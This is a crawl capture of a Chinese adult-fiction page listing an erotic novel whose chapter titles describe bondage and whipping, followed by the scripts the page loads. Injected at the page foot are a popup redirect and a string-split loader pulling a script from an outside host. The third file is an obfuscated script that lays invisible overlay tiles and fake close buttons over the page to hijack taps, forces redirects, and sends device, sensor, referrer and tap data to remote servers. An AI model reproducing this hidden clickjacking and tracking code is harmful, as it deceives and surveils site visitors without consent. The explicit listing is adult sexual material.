

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ucphoto.com/shu/22389.html
body_size: 2488
content:

<!DOCTYPE html>
<html lang='zh'>

<head>
    <meta charset="UTF-8">
    <title>嘘，你的羔羊在说谎(花下) 最新章节 全文免费阅读-高辣小说-禁忌书屋</title>
    <meta name="keywords" content="嘘，你的羔羊在说谎最新章节,嘘，你的羔羊在说谎全文阅读,高辣小说,花下" />
    <meta name="description" content="嘘，你的羔羊在说谎是花下的高辣小说大作，嘘，你的羔羊在说谎描述了：，手机阅读嘘，你的羔羊在说谎就到禁忌书屋手机版(www.ucphoto.com)。" />

    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="page-head">
        <a href="/" class="home">首页</a>
        <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    </div>
    <div class="bookinfo">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td><img src="http://www.ucphoto.com/images/22/22389/22389s.jpg" border="0" width='100' height='130' /></td>
                <td valign="top" class="info">
                    <p><strong>嘘，你的羔羊在说谎</strong></p>
                    <p>作者：花下</p>
                    <p>类别：<a href="/sort/1/1/">高辣小说</a></p>
                    <p>状态：连载</p>
                    <p>更新：2024-07-10</p>
                    <p>最新：<a href="/shu/22389/929698.html">04 o对峙（没人和你说过不清楚的Y体不要喝吗?）</a></p>
                </td>
            </tr>
        </table>
        <table cellpadding="0" cellspacing="0" class="book-op">
            <tr>
                <td><a href="javascript:;" onclick="addbookcase('22389','嘘，你的羔羊在说谎')" rel="nofollow">加入书架</a></td>
                <td><a href="/lists/22389.html">章节目录</a></td>
                <td><a href="/shu/22389/929443.html">立即阅读</a></td>
            </tr>
        </table>
    </div>
    <div class="book-itemtitle">小说简介</div>
    <div class="intro"></div>
    <div class="lb_mulu">
        <div class="book-itemtitle">最新章节预览</div>
        <div class="cc"></div>
        <ul class="last9">

                            <li class=""><a href="/shu/22389/929698.html">04 o对峙（没人和你说过不清楚的Y体不要喝吗?）</a></li>
                            <li class="even"><a href="/shu/22389/929445.html">03 擅闯（捆绑当众鞭打疼痛）</a></li>
                            <li class=""><a href="/shu/22389/929444.html">02 私养（表演抽打下体最后让我们看看是谁被捉了?</a></li>
                            <li class="even"><a href="/shu/22389/929443.html">01 重逢（憋尿录制视频求欢（非受）六年久别重逢）</a></li>
                        <li class="more"><a href="/lists/22389.html">更多章节>></a></li>
        </ul>
    </div>

    <!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0611e373a9841f1b02cbc468378291d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1919mc.0j7nzh.com:8003/d/6743?t=0.08840915567194574
body_size: 1133
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@0=\"JF6^Y\"g}1K{{@}01K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0{\\\/}Q}K0@@o@s@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q}Q^(m0C124hm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}Q^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1)C(mn}4d*FLXR@nQm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q}Q^(m0C124hm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q}Q^(m0C124hm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;